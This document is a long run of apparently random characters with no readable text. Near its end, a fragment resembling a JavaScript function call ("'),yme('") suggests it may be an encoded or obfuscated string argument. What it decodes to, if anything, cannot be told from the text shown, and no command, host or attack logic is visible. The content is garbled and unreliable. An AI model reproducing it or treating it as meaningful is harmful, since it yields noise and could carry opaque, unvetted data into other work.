gE..i.x3oTKnrQeQ.QIDQE0ZVCQQo>.n.E4?.QrQQ"I$.3.4rqZ0QD.Qr.k\'Qr8QaQjUQl..kSrZby\/IZQ>..Qo&.phZxr3sosQ\/pZj.iMQ,\/.Vks3g4...Q+iZ0 IssdkQ.%k.#g\\oZq..ZCeE7vQ.kZII9av;Qvg.qri1r.#ZnZxZI...p.ZZQ.r.+IQIyQI5ZQQIZQIIr+I,.#sZ;FDhgg.sZEQ$.saQs:j.Z8r8y.JQ3hp;zk.)mj+ZE.QQ@8\/khI\'ICeCZQIoQrZ.lrQ#]ZMkhgqrQ\/IZ8gZCQIZb4Q}z\/ZQ4wEohg.aZhgd8.QyQZQg.w\'Zha9rIsbazaD,QZCZQQs.QrVz.2DNC.rIC.e.CQZZrs.r[ktgZ #IZQxr.E.0.fEs..Q4; wE.sasQZ%}k.f1ro.oAs.a.QEei$Qg$0[\'|hpEbrQg0QQQts3s9.ICAhr=S$prQQ_a.rli[nh+y.hrVZEthiZSU.Z&Q.3zlZrQk.pQVN\/nZ4QImmCZgZQQ@..E.ZyIf.QE(.Z.sfE.0.PEd.ZtokriNZb.i.\/es.QEm2V0DQh+.!RrZZtQNgxDi.m=gpCDkT`aSa.o#;ZgQr|qpZTh.i.Z.\'I;Ih.o.V..QiQQQZtrqQEQ&rM6DJk.Z.ZIZZ.iIZNVoor.IiErts.00n.jDMhgZQrQ%.wrZr9Zks.SxZrQ9.Q..++sy!Z8_gpZjD.Dw.:\/.rKCj9D.SZtCZQFZhihC.ZE.d.QZon.hpwc8#sQ0d.<C.Z..r3lQ3yrIeQIrEqQQr..wExyoChsZQIywIpo%ciZC6mIs.hsl&gZZZSZ.Enww-<.#Z6Qn(d.I8y.ZBD!II8.eQitZrV.h.QE%=i1rg<gZIC*cCCC.ZZhZ\/r.pEjsZECxhCaZjtQisrQ&I8CBIQp.sg$xwZZN..^ZiCZobZrQigor*rCDYtg#grwQ.dhf;iIg.z@\\.rZEZsIgZ.QZZQ.kQ(.$rs?%%Sr jZQhZ6ZfzQQ&NI.-,kw0=.$g9kQsZQ$ICQ 8o)%s)e7r.#Z-xrQ..QC C.MgIZEZ.IgzCggNkz.CieZIl.0QZ8wiig.(\\..&ZxQkIQ.ZI?9aq.rrbZprErZ#rDhtrEZQ[Qr.&ZVoQ`(.QQZ%Q.qNgsQ$0\/Z.$VZZQr9C..I 7.ZfCg.3fSrr.sx>3.`NC.ZZDQZZmDw\'sNcg&ZtvZg\'.g.\/!.kZDZNutheacI,).Qzo1Q8l8<kCnIZr>+sD.TZQEQ.MokIMIoZsmIZsQ.sZQ=prQs.1hrb1\\iV84ClzIr.Qsm.VQ.GZEVMs.Z(Zis}9r.C.DZwh!..sjEDwCZQcxsh.*!gj m.vhiroZip2yIQr3 E.!QQ E.4.rClk.ZQ)Z.4aIIhZ=QZ0E\'SQlyD0..ZZQQgjZmZZCoQ.4^\'QZZZprw-I\'.ZD.ZNDZZZZw?Ig.yZIRZZ1QU, CyxZ9CnQl TtkQ.EEsw*ETBEIeQa.9,E6BrQ.3$o..gQCZrcgr.z".ZQCsl$QZzqo%nQ\'ITqlgrr\'Z=wrA$VrQ.D!gQpNs!lEZNQ!Bur5Q\'CZs%R .wm.E(Zen9hqZIr.ZZEZN.bj!.iEZji.^Z.ZZ4;ZiEIo.IZ\'igDg\/sEk.Z.3qj sID8(igQ\/.CI\'(IoSZhS.ZCb.\\TcQDrhZHIoZ3C 90DDM;8QaQZr()S r..!.EsZsTZ\/.rq...9bZZI5rQZr948yS.DQZZitrdrZ4DzqZ%2eZQ..CMQQ"ZU#...+gZg6EZMRQsZ.ZnZss8h1mQ(br2..qIQZ\/!I_hjZ2Z[Z.hIwMsZwQ,D3Z h\/eQi8RQZQqrQh(Z#nZsp.ZgChCD9rMZrn.Z#r.hrQZw2hDCCrx.!5Q.i p.$@n9ZQEo.7t.EZvwb!*rr\\.SZC40Nv=\/l.#4D3iZDqQ[Q.#.E_Q...IQ[ZSQMtwQ1...C(yZskabZQ9Eqh@NQ.iuQgRZC.oZ0NV]gQ!ZO.oZ.kI2kfjZnrZQkQQrZ.3b7.EQxy.D.ZZZZ@<,*#r\'ZES.rhwZ.brqowZ3QwrZg,g-8rDZ*r>qjr.xQQ.Z\/Q.ar;!ZCh?Uc!Z.( Qhy$l.Q}Z7ZE3sQZCQ.lZbb.anZZQQQZgnCyQ3?II.\'Zr:Eq3AQN0qQrroirC.uQZQZhw<Z=wsIg8Zs%QZ]ZI.irZg#sgZoD.4m8QZ%Q Zgm. QZ@kf.QrbZDEE..4Ziyt8C:rZneF.Q3N=Q$[CQ3mIZEH ZZ!hp(cZQ4Z1Qw-o..o`Z.i.rSQrZ6g4V7ZrrC.kEZ!p4nZ^Q*ZZf1.EZ&jz.QSgMEh9QT .Z4$QgqZI3,\\Q+46g. [.ZDs.:NCgnZ#yQ$iQ.ZCZ.a!kW,1.QhQWQZ6sCa8rfwxqZ+Q}4QZ:r,QEpQIZNo.IsZn{F*ZqQhZQr9ZZQCr$.rZZiIQir%tZ-oQ.buEgx!iQ)NQNp.Zhs.kh(pihZ3aahE\/3r..C.MrZ6.Cy*syQsTjk9EsEZ,!.\'CcZQgr@w$(r.iQ$Q.*i0+:ohZ(.3gZ:fQxCq.Z%.\'QZ9>$>sIQ`lQi8iZsVZIZCWZ.p8.ZNhr7EkdEhR.ZsCka;D.Qrrkq\\Q.$jE.E QIb.5Q\'rQrIk.Z)Kh=shTr.D.Z9w.CvC.Cjt3rQQrZjZZdZ0q<.QZ\\ZZQjhQc9\'ZyDwhsxTD.gQCtZQ(4gDQ.CIcZDqZojas8jaQsuZQ>H..CNQQTh9#CZgoQQhE.r,ZZ8:CrECV.(jZ;hZ$.aZwkkQQ.I3Dl}\'IIo\'iZA.o\'E)3EPej.)I.ZD&hDQab7Zk QpC.sZQZn(IZHCC1rSqaSxhhh.xS)C4QDzrE9$Z_.ZIZQI.-ZRr+ViywsCs,;4Zs-rVpC3frMHZrrZj{ZQZVSrlrqiEZi.QhZrrgsC.<X46ra.3SQQs QMga.jiI- QIo,(ZrUgQhQEZDa.aQj*jSgMsZRZZT..]ZrvZrZml3(.glZn0Q.g.3Z-Q\'ZZoEgf&Z3,Qc\'.Q\/rQgQZQEZCy\/.SQriIErsfZr7r.4sQwZZ.$rgQ(SQ .!QkQC.:rZZiZZ%Q.FgI[.jZFrgQDrZZo\/rr..Z.gZ(s.k*$hAZQ.^ZZr3QfCZQN\'qt.m ZZTQ8wZ Zj9C7qZgr%QZ\/g:ZLhAv.g- <[ Z.0w...fDZOcZCZ.@I.NQ%IWrI3Z.Ir*.gIQ0hZ)t3QMr3Z6QmCoQrZMb`t.ZZ.2DhsrsdZrZEhZ$AZ$QeXZri.rkCN%!r,ySEtr[QQZRB\\ hrNSZ.ZCZhj.Z=hZh>}b!CIQe-Z!H.FZpr..3sanIna!I\/I.y.4g..Er#ICSx.. 3.sg".VqEhCTiohE3m3.C4Z$Q3u$.[Q:OrZE!\'kZZk,ooZEQQhC1tcE*.CQZEQhy.\/irC+Zm)di] iIQQZ<.Ng&.ZZoiilhrqQ:Cp.Zr-..Qg8.hZJ.C0rZg.jZZp.gc.ZDQZt.jZ+C...Z+Z(EoCy,Vr*Drw.ZZ}g.$o=!ZQwI.ZQisiMZh.rI5n.lQi3Z<Qrk1IrIV.rZE0NDQC.r0b3M3mhI$xSSIn%liIcHZ3rv\/IQ.QbZMk"IVZrZaI ZEZZoQcA*IriZrrQ?.IZZ2r.QZmZTpr..Z,I_ZZ2hQ.ZoQE$..31Z3CZ.ZQr8.QQgZQ#.oI*wC".MS.w.8DNQZ r\'$QoZ4k.ZZl0QZE:1rqQI2ZDmVhtQM.]i1NZgjcODV=tD9wDQIk:Q<=ECZLI.VZQk!QZmZil,*.i+aC..lD.QZZIZp.Z.r"CEQ\/C&hsQTl$Q^Qh)gq4.3IsZrY[QQ.Zs.sI\'ZSZZNxE..gZ\\EIsQ!ECC@\'t^C0Zmx.r(I]!.aCPCQto&Q. ef.QCiors-ZQ.yZZ.iQIC4#ZrhC$noZ%.IQZxvCwQdT! .IZraQ.C>Twr.gE2\\.$Z\\ikZriZ)bVkEjQ.Z\'ZQZyory.. hZe9rQ.kQ.MMpssr&g.CiCCC.ZQ1Crq^h$ZChrQTdQZZgZZ7>ZZlgmVZZgl+r3+QZ%.[ZZdaZQZCrd96!UE+Cn0p6ZNUg.s.Q fh.xq iIZ%r?.mQ*ZCPQ..gQ[oh1m!pZ2Z}gQC4\'QQZgQD\\iZQZ zC0IrChz.n.C%w.dyZE"dsrra3EQZ (ZlEyh.Q Z#tZ.y\'ZoQQ.C4w<(\'RI"rrZQrQ6kpNp>dQr.W...C!iZ^ZQC.9QD<ghhrrgg$Z;Cn$owiZQm.rQ+ZQ9SNQ\/ZpAEZc!.ajQ.z.Q..ZAQM41hrQZE4hr?3ZZppr!Q=1z,*#g2IgZFrQ]Z* Q..d4%Q9.QZheqjMrh@ZrdIZyZ$gu m.ar.Z%prkg.EQCZ#$s.ZQZQZsSErrssCg6hCQ(IEiZBZ.(.p@0;Q.\'qZQhQ5ZQmQhfa! 3Q.<3Zrr.aVQa.k;.3mhw\'ZxtEQC_=mQZnrh^wZQNbIfS0EjgRt.8i,Cwza:r.rmiZC.SM]Z.C:Ea.DS.Zc\/$jyQV\/.y.Q\/.QZ.EZxEr*ytEZm8.IIZh] \\EgZ.Dhj(\'rwZm.C6r$osQZ._gY!srDQ4hh3Qr}wrgEDQ4boN$Q.?.oZCZSyNdZNc#iSNUEhZb.ea.EVfQ.sQZ+WsCryQ.E oiQaZi<.xrZ72=I9..`.HZCQ?Q.gZZ.I%QIgN.iQQs.9jZrQA0.r3V0.EQ1uZQ.sDj.o4_.D"Zrs[]3r3Z-Ig.o3Q.gSZQ.=ZhZ.UhCwZDhQ8qoG ss,ZQQgIDD\/PRhEamD3w\/rkQ.ZBIDaZ\'emhcjZQ5.ZnZ0hgpQnh hQ.%.i.&odC.0QQpECQm.[A6_MQQ1Q.h.ZQI .ZDIZ+gh6J$ZQCgQmrg.hjK8sCC#qQg>orC@QQgC.QE8 .w*E6$k.hr3bkrQZQg}RI)DZTNC9VZZ$ssXZZjDZZZQZ.QrZsrZErIZthzIQCINZ>hZUkwCwCryn_\/hJ<to\'ttyZ7.MpNh .0wZQ3Q.gI$ZrSC\'C2QQlZQ-S6QQQss;N.9Lx]QlZCg1SQnNIwfQZZZE1CIa_Zg...cq].ZCE4ws.ZMZZC9VSIC>^bIM.hywIZC.+EQprhZ1pN lZsDg#SB.CyigoZ...r?<VQ(Z3gohsgM$arSS 0QtZQzZZ"ZQ.B8ZhN.7.Z.$.qsV.$QN ZhgnQ9C0Zms\/IQ9.DrZI$Z$Z%ZpCZQ-EwQww m\/,33Z r-Q*Z.QZ#.sr\/`n\'wy?ZiZMZZ*h%ZIQwCdr.WQZ>hZQ8Z%..QsCQZ\/iUKyw.0ZA$hZZ$8T0.SF.oQ30..7b.IZJ.QrV0tI+1ZiQ..i34.(s*\\ZrZQTEtNrsCQmjgrw4C(Zrr\'\/rkjA8CeCrj.hhhQvo#orZ.Q3RQQU.Di;gr?riEI\'r.38"8E.QZM6EZ*p]ZhQ.0.gQZrZQkm.wgZE.3Q.Zg..`AeZr>QQ \/QZs%#QCZ...q$ c!Q.h!..h9.*EgMr-DVQBB\\.L.EkoZZt$Ept.h\'Z3ZZd.Z.ZZZ.CQ[rZI Z.qZsk4ZREgQ\'QinD.ZMrZk.EZ.bixZIQiZQi..D9QZiq NjZg\'rVqmEhZZgIM]$eSr.D].rf*<n$g.%A?EZIhcCS?Q)pNIQr$o#ZZZhh1;3IcrChIr3jjssZgZ3CEZ..okZQZ0ri.5Zoqqg^..Q$.\'eQ4>z2Q4T.Q1..Z.Zl(.S}r$Zt ..$yZ0U+ZIrd=0V.h3`.CZ|,trgwZhr kg*D.Y$\'i1Qk.g$=.m1ru.EI\'i.y})ZZp.0m.IEh\/Efn.r7\/7\'4QQ.\/7nZjSthEEZEa. kCZqZQrZjI;1\'Eh.VZ7Q.F.Qoho.rZqzxQCZ]Z*grhZrr.lglm.V(\/6j$n.VyjpQQ)?\'Ig.Z.3gQwpN7ggCZdWZ$8]r9ZZ3Q#n1CQE.%Q.. \'Q\\C8lrh]ZSCZo4gmZCZ9Ns34N\/ViQQZ.Irr.0`IrtVADIZslQ.QCZCy!Z..Dp!%?.s!ZCS0.b.\/iga\/o.oi.48TrQrS|gx$Q.soZQaZ+CqkEhs2Z@#QirRQkyEZeZwOZZrfxZ.p2Q*UgrE yIZ@}SniE.Zr&th3(g3wRskQQ ZIQrxgtZQrsrDiQQbt.IZhQzCc)!bCsymC.Wr6Qfsdnn2CIrrorq(ZQZwB`r(h2ZQZQIZwIS.<ZIhaw.\/rir)ZQr0IZD.Z#Cr.Z<ve.Ca.Zg8.drCEn.?Z$Z=B.Zn8oQyI40SZZZu..3QC.QpCZZ0ZZ5M.Z5cZQgw."ZrCy3wCaN.IrEEQ.zfoZwZZs.?. .s.g7e@gZjr.WDZ&EZ(Ir]CCCpsh3Chr..Es6qjQItZ3i-Z.MIZZZGCmQQ.g+.Q.07^ .t QrR .Vph!n.IrNkQ.i7m0QQCgqQZB1bsZJZQZtQZZI4VZA.G.h%I.tra.iZ..zMZke.UhDCtibZLrkIksQDr.Ql..zmZJph.1 moCsrEt.EiMrIZ$QIZSYE.0QhigZoCME1riZ*gZZ.Q$.ZQQVZnkn%Co8>Z&.7+.zrg.yC#3\/Q.wQjZ..*QyZZ_ZgQCZ:ghZ6\'g2h..C.vQ$vS5fs.EwDg.o6Z.pZ2ssZiM,rk3Z9<Z wkN.EhD8?srR.#>okxZ.Q.QQeEZw. C*Q*o.Zf1Zg..I.Q.F.;t.N.;.OZp.Qgg%QI.qnkDZZ.gIyDZoo.rTlZhIgQn gSQhg4ZI^E;Iq.qrcr.4IEQrmri#DrNEoNQrM&4ynZ!y.STSQfQrQj.$C. (gI.ZiC.g*ZDkhZ7jpCIrh0? gghgQ..iBr$8DZrQsZphhrwZI..%TBIcjpQEiQV.hCwdQ%7w@.IZIfQZ .[I.P..DgIDyhsuZQdsZEesQi".ICE IANwYro6$b0p*pe!EZ.jQ.p90Q.M.Vgn<rw.gr&ZZ\\-ikqt.igmZlsQ@.!ZIQq.jZ.SEQ6i0owDCs.rgspZ\'gQ..T$wZlQn ..IZ0bED6Z.ECrZzhQDQEhahk...ZDrQ.ZeQQ)QgZ%)sy1.ZkZwQ.yyTZ04ZXk\/hQfp V.e3Zt1NQgZP3qriZ%+$gZZkIZ$.QeoQLQ7Zojs.ZZqgCTr.rIQ?sQ,TrMrQSQkQ QmZmZQ-TZZ.E..n+QrcVzmgr!+rV.ZsIZwSi:ki.\'Qoa.z2.EQsr; .VQf Zk7Z0bQkgZw`iD \/..QMQNrjC.hU.G. ^rIqZZQrP$r.QQe.3g$+SCg4>hCxwtX(.qEEI8$Q\\!9Zgsignz0Cio>Zg@aas.r0rh.E3%4DpIE.C.Q8rh4Q0M,EZeCQiQ].ZpZ4M9+oZ#QWikK8Z.ZvZ.irC,C>ZDnE2Q2NZIrgQp.QB+.G4.qc.ZhIsm!1ZIC.\/,ur[k6QgkVr\/5pC.}ZQZU.rQp4ZmQjoZg.xQsI.rYCozs<Q6r.9ZsQcVh83."..\'.ho^QDwtw..$Q.hCs#.A.CgCZQghwtZhwi..a.I.QDEQE .Q+cZD.Q.Z,\\9,cwsZD\'Cwg\'Cj.MZEl}GQzsjEZZs!QgIrwdZSZ0gH}ISZia(ZQ\/i)-.QCMgrZY.Qzwry<MQeQg>nEr].lEZcgE.EQZw%rarVrE9}0ZQZCQZrZgrQQ#ZiQ$k.C.j` jq.rG0f.EC:th.Q\/(9QZ<ZC.$SIZaQQ..r.riQEg%ZEyCs.5ch.EIZQnQhQm.QgEQZZ.6Q\'1DIhQ0I.Cl.3\'Z#g ifCZ..\\[\'iZrqy.ZQQZur.dZ4i.QQpD.mQ.#+rEnR.C\\+ Z!dZwSliy2Quk.Rb(#.gnZ..EQ.gCDor.s6.qr(ZIZy4ZrZ9IlI[nC#fr\'mIaZ.Q.xrCo.Zp..rI1vgQCZm=C )VNQ.ZZ$cSDI%K$?ZTC.gZQqrrd.r?.ZrM.C1Q.glZ3Z.rI8Q+$zn$r.EZZ`t0QstRaqt8oZQsZ@Z4a&XZ. Q.IhMErnxQiEpZvIE.Dr..D.DoQ.pZZj\'us.rZgi4rlp.QzQp*.Q.E.QGQs0Qy$ZNE3mCQQNZhEhDVg!QChQ+weo0S.kRi.rN.&%59.\'m.reS.Bs.kIC.!-.Dg.rb1.CZZQMZ(.0r.mM8arRE0..QCiCErnIZ=.#re.crZQjQ,aZrrEtQg3Q.iE$.TQcgIjZki,IZCZ.NsQrADg.ZZNZ.C$gZhiZEsIlZ8%Q.$7gN3w$sxLZ>.p.t....Eqvc..CzhV.TImI.ErQZyw4hQgrh.oM?\/rI.nETZ.yrsg.qQZE$yrINIQrEhEQEgrZ.Df!.\\NQ.qrl.ZZD.oE2V.94fVKeV.CQ Ik,QkQhQwIhqQfCI.fCQfyhZ.hgQ8wze.MZhqpl2IIjZZoory<ZIEbD*DzQgyZags.V.C\/nhiM=nal.hi0D ZDZ6ihgrZ0IxrXgCCgwDC..QQqZt8wIsrIn(4QrZiZ+.sZ#CgjQEhVc&rN.wIgZ!ZQwICp.dCI3.C\/Q.Eh}rQQtwD5h\/8s)m.gaZ.mIh0bC.MZkoE.D.)QftCZCdiC.NQqZQrCglC.I@CQQ!\'x.Do#C.QZ?EZ.Q.;8fh2..jg>QZdgI..lg.QkAZ`zqkhE\'Q!r!amZgryZ+.grSCjV.h&.ZCt1$k.iZkQQ.QgUbzCk)czQC,.0jsZcsrsmw&\'Sr1ZCQ .Q(rQQDfDwI)g.l hZDCq#.{$p.Zh35r=QqlrQrZ#MD,ZCkmIrr6%.QZZk+ZMgrC..r..Zxg\/v.Q\/.QZa.gQjZ4gwy_QL#faIoZQnDDrI.@$I\'5sZZ(EmIQqaEQIQNhZQ.VoSN7qtZasoZ..<Zw.hZ.QQSpCZZI!.QQm}Q#"hMZ[(d.qhZl%\'nEl>irII`iQ$..0rZZZZ(7!.E.*3.Z+g@.sml;.\/CnI3$Qg#(Qihu.4Nb.DQDk$QQg.wm!gZr$C.yeqZ4.ZZk.cqhZskQQIQQlI@0QI4?gh>[DI8.#+>C.,QnZ0hQSZgQ...ZIt?tQVgpz\/CZVZES`i=Z..+Z4r1sn.E|QQErZCZWS.gZZr!Q.oV$QwQ2nI(Zf;SwQg.B5rpZo.ZrD..YIZ0ZQzt3Qa =QCE"ZrmdQgEZQ003I;i.$Q.qvZQn_Q}hCZD.h.Zj.2.$Q3X#ZZ.hQ grg.ZytQDrDi)wE\/I J.gQMZ(jkCqQICXt.g..rZr1:irhn\/.ZQ.Cb.ZrZ.ZQQoQoI#kQs`QyQtDlr.rrhQQIfi wMvokrCCQQ)Z5gCh\/5qMQVjhgIZw}QJ.0DC[whHnQgNr.y8.kQ42zqlhg+ZQx.gNo%m-.eCI.!.8eD\\ZZZIDyMriQDsQZ1QnZmIQQn0r%DQ.ZgMQ.CnQZ(QZ3QiCwYZsZr.hiE}w43sDMwgZQC.iInQZ.D.4rCQ.E*ZrZ:#ZZsCr3@x$ZQr.Z.ZEI0V\/g@7QQZ7yQZ.wZIEhPZy-b4.DggZZ4rQc.DQ6.lrxxZiQZr.DZ8?ZQrpQ;Q.mrsiICZu^a.sD2k1MQ.CcrtIzsCcZz.0VZ)Crgli(h.q*rmZ__CN-isox$<mQ.i.gQQ9t(ZmD#.iZmrCgDQ99Z.Z..hZZgQdQi,pnQ.Igd.ECZC.ZsQsEgQN .Z+nxe$ZQsP.V#EggQ.IQrN1sg!IuwikwQ.zs^ZaZwrrZZ0ksa.h\/Z.<nzQ(og,2oZ.3}ZdQQ)bh(.QCZZZ.j.bQZbwInE.7cVNkDx. imQkQ.r.QmiNhZ-hwZZ.Q`.iQp$N.IC..n C .Q<CDpZ1DofZ xZZ4rxa7.9ZQIgV.IsQ:0hSCCDZZh$ZDq.p.1ZQD.ohQ cMIgsCN.ZMgSQ".jFwnisSrzZ.m..FQ]ZEt^Z{Q8VQQQ0$3CQ9Ze.2lpwhkEW=]WZ|ZI..QrZrkZiUh.YZwZ.qr$ZC,..ZQr4Z6Dgsg9Qa..QD.rr$.T.^hSZ-Iks..Q.4Q91I..CQZZ`rEQ3Q.Cs(!Q..lC+QwQQQ%r#Cy..T%Qs..nEhQCD+%tQ*EyZ&.QSmNrt .rg$^8.g..vQrZi\'wEsIkgi#.n.zoCqr`u..EixjI0*h:gI%r.d)ZrDCc99,>rQZQVQZV.@Twg.zrtV.:8$CSZZwawCQ5.rhme..ZQ.ZZfZZl4IaZgtN.hQV.96VE.Zro4xy&q ..Q8.sUZNWIB.SigZa.Zc3IgQoEhr.CQqHsCi234NJ$Q"E..ICgkQss.r8QN2QMZ9ZiQDZC#oSZsn..QhRQCor..zZzoD42IsqEQc7Z=Z[t.(Q$.QQhrIZIwgZhEEQZrW0QrG;j9.g.aI0Nj.o.C\'0Z$..wQzpsa3M\\rEzrJk.QN(g99.M"yqh.kC.E6c.Nsrdg`QZehI0hV_wSQ8Z.z Z.Z.h@kQjxiQZD.ZraC.(I\'Z3ntDZo\'CC)2wI-Z\/.ZrI$.(8nNZCs3.Qrr&.2ZZEQ<XfDhkK.gADEkri.QZrZ!CQIIDIc4.E.IQZZ.ZZeA37QgQU. h T\/Lq.O%Zl3!w..45nZ.ZoWMklZI.N.Qd.\/H VQr^Zh#kZpZTZtk.d.Qisc#Zge\/Q.N.QZ8Q.}zZ2on.g.EQr.lM.igZ_grn7.7gQj5Q1Qt$I\'($hS@ZI.nggQ.rk.hD#OD qI.Q8.Q.:.hE.Zk..CnxZqCZgikA}eQrhpZ..5#IZEV.FrEZrkk.y#Q.d.QIcg!y.D.g(DCh.%ZIrsIgf.$eDlIQEZ,Cgfhg4\'CZ.W)*.ngEmQsgf.ZQNpxZalhrZjgxI6C w$a.%qf.InEr3EI6NQaQroh0D.Cdts.Ry36I..Z# KrRZkgQok.r*Wgj.s%eVSQZZrhZC.hrj0.Z.hQIhhvC8n$jrH.Z.tMQ9mi {riydQ%S7hgj.ytyq]QZ}Zl4DyGJ;DQ\' Zl.ZZaiZDtr4Tzng3EQ`NX$SZ:iI.Z_C!07.VQZZQi.Z0Q.EZZr!CpZmQr22IsQ..jqZgVy.QZyIiEl.Qa3\'CMaZBjMw.?QZrNsfrAZr(QEZZ. CZC.6jZfhZgZn0QChZr.I.g$Qo}gQggNxg:D@ZiZkrZo{.rIM 4r.g.QMZq5kZQs\'ZZQZgw...QtEZ.Z .ngr.o.Qag MZZ}IcQQQ.(p.jzyZMTrZgrQ.QgntI2g.* 2gE..IZkTQ+q.?"lw.hE6MyQ0fESh.mRSr.ZD\'h!tIZZZ1n58i{QMnZ.Z.ZQ 0QE7Qj$DQDVi#D}Z0aw2.iwii8cAZZSZorByg1rIh.hZgrlZnr..IjrkZ.c(w^.Zqggk&D0r S4QI$r.CrZ.r\'Z<0Zn\/QsII kQZw. ZamrQ&Z.&hZ4..\'fr.yUAprnQEhrDIs#..S. AZxQB.. gZCrQQI*Z..ZZQ.iZsZ.?gQZS.}DeW%g !rZ0kr.DQjrMn%IibfcgmQm2$IzQxZ?o!_S4j4QSk.=\\g^DbQDII.E1erqJ.Z.QZ2C2I@Zr.hzZIgZQZiQCn MI( 0!g.IgBZS.Eg+imZIgnghi w.Z"gqT.nD Igh...Ng\'i+TjaC.(Z ).ZQnyS.8rZhSFyhZ0.I;.Z$wZZQZ.shraIQ.ZQSQZaI1p.hr9.)QIDgshh bk..iQQ.i hEN v.r5y9mN+Qg..EfsqVZwI d$>zZ(tkZ$.!RB sQ<rDr$ZQQQZwoBEZwm"Im*6ZZ<2.Q rCZI.x9r.sTlh.N.s.EQn_f...xhwqN.pc.yQhLgjQQN$.kIQdo..)q1s2.QQQQhIrZQr+ZQQ.>rQQZQ QQ.2Q KZXEq:5E$QrmQ600.iVZ.CgNZrj..uZgy\\ IQr.ErZhgxc$#.E.o.6ggr.lrZ+s4  wWTh:ZIZ7`0.QEC.EZQbgI.QiQh)RgSCdQWow"o.ZiQM.3Qkq gf.gND\'UZTCC.ZC}%eMM E.QrNShlE .tZcZkqg.!tiQ=Qg(Qhb..d. o .rQfE.y&Ig nQ0wr...ZZ.Zr.20j8.v.Q_yrss9Dy$`ZZ.Q.RqZZg1.DrMI>.Ig ZxnQ.g$#Zrrc2QrQ3n)Z.ESgZZD# .$CgQIr1.q+ZqDtI.oQcr\'.h c`wZZg\\Q.Zc.d. QCZc!hQttKMiQn.CEQZZEr9VrrQ.s.qpnt hQCQC.@sitt6s0Z.Q.4ar)I(Qjoo8IEpggr1J,rEVZZIZo.wnE.rs2iZ7krVZgw9Ig\'Qj+\/giI0%hCZCI.Z(ZN4Q.rgIIQ!ZZIrDC.9srs.Co%QhQ.,trIB4.@r.iQQQ.0M\'Q.pofNI 9+gDrQfZ.7!..\/DQZESg.Ck.1CghZ.;..yVZh1*mC.QZZrqonE.:Q  +Qxsy.ZSE QQFhymQs44-E.gZQ[DrnHZQkoQ.r3Qrgth.>),Z 3.QZrrQ4kw.yo.r...gp:r1QZ...Q =I4mQdth6Q*@s. .Q)Zor!Q.Qh.CDIQQI$at.EhEDrCIx.s.ItnZ.d mZ6x xnjq'),yme('Z. k msNQ>}h\/hgMQr!mDCk# MkirZc.rkr\/,Ek.VsV.I4F#lC>pgs{c%QDeEg.VPN8 I ts4ZCCVh MVq.wtO.+..Z_z$Fw.C"tLkNIgni\/ D.VC.Vn. yhIwV.4eu{1tqq.rpisVhV.7zZwj!.\/CJjiq*.ZZzVZiRSoV.Vbk0N.k9ik.Vj$\/V4.tZi.4hV Nkr={pVQP.pg*Vn41gegIHQ8mipI.cIO p.g.V.eg.wk|bgV.x \/QwnLM8ZiZno0V3gDhIVcg\/0oI^.yF\/\/V.gZCr%2\/9V{V\'iDrGrSVFnrof.RSoQKN\'Pl.y[e-k4jh5Z@V33Q.tMkrmhx.\/ywi9C ,C9+b.sCI.1VoCVYgi.h.hd.ZVsSfD.cEV4vVC%.SMwlOOhgVIy CZhaV.gEh.tpkbM{\\vEmly!.r.phIiwSxcIDrxQV\\7DorZC\/Fpgoc.JlDS.xo.iZ.C.QFcrgu8VSytCya\/p2IC.ZVIh]VESV.\'EI0b.yItrQue2|V_kwIo[r4y.pF3CVaIjV kZQVLE4v8ztE2V\/.yd45g].pC2ZE00(6aTIkICp1Cbm I4oII2iww8CZy8s9.r.cgrgIrJ8.Q.Ir.rfMEVFVKrFgN.Ixi8[Vlz:nB.D.ck\/.pIwgQChO.rEEmrz0thrVtVTwk5\/V.9qIwgl.woIM.Sig.hVVCwV{iE.8.\/0Z.VZrwk_..ki.x[ZQVv.Ctvws.hPQ.sl\/t,kg2EkSofgCnnn8IIhIK3IazFA.y.\'%g.k>0V.Vy.sVzVAry.I.lQrdpd&C\/PnDLnpS}pIVrVjg.c.V,ZCw\/QDqrVxOmZZIa-m.L(hDZTwgCT5F.F.V0nkoy.OQ.V.g6.sZisjoVg.:.tVQFZ4FbzoZ\/.sFpyjQr QZ.%.hZ\/h.5VM.khDgcr4ry<rnQ.\/Tarf.C0ZVrI\/gii.zjrhVhDn.\/E22oz9pCAroIDZC.sQmZ "i.jq.VZyVZZCF.EVgV.+hdgg$sUVrhL.hVh<.ZwFlaz.IZvVq..cI\/h,ZMoE%rZEEE .ZC.."1.ZVG1V`CQVUKf.a2ZZpNOM9VrVyr.gr.`Ng.zh96h.}$ hss.j.Z$Vg.2QgE\/IDOVsh9rDwqVxtQ,V\/.5.Q^IVFrIIZConMQrVZVDVVEgZpLggz.hlQIZMjDkIQpFQrE1Zgp3ZV1XZFhI9gh..ghsn<z<.Vrr.hs.yQ..gVkpQ.s{Zh.gZQ\/IQ.9EN "SVZ.VgVC..4kO\'shyj.Q.V V.rDnIqj( .z8yIouj.tI|prElCFhjzFhN.QoC.bsq.LVr..h..Q7.iDQo81C.VI\\}QZsI hQi.hrDc.Vgd3.`rVOZnrfZgV\/im.}y.VZe`.2qkcoZZVV0Zu8VdDVE8yg.CX$I 3MqV Qrss.M.V].XVSZQVhknudI0Y.a0.LVVQZ+Q\/LZhh.tsVi.fQ.VyQ..S.h,gQwCgid..EQIwIS.mu.o.Eiggnl..VIFphIC(Q+1 hVIlY6lFFmi.Vp&FwC4rhtIlF0"Vp.V...9F.\/.NaVh .g3\/|Dg.VJqIomrw|.s.ZVZpVVwMQ$.QtVrVkx(xlss0I%V81kQrEZSrQhwQII.w;xI.C.itsC"q.fVIm!R_.v1o{rV.p4gMnzqxsrQVMrmEKVSVVL.0w\/ZEnQQikry\/gV\/iCdQVqFpZgmn).yxEVlkMr..x.S#NrgVxxEgkrprQrrVZ2o*ZD&MfgP!8.QI.0Cd.CZ0S.NsbrZQgyQjrDVSrLI.yCEQjVIqf,QQgr0\/CqapT.hScvf+Qor xy.rrSIrjggrogzs.jsgqrFeZE%gQiCp{ID88 pVQrhurjVzF\/kZLw8CghoQEs9.hIsykj .\/CGsVo...r.\/% Sh2JQq0Q0VJZs.rLZ4tn#Zip.rm8`r"r\/Vm8EErDvr.IhifclZprFyVlxtDmQI(iZ.hIQEs\/CDji8VMmCM.8aM\/9VZrC.Vk#0If.VrFgQ.YriV rj.{.ES.X1sI 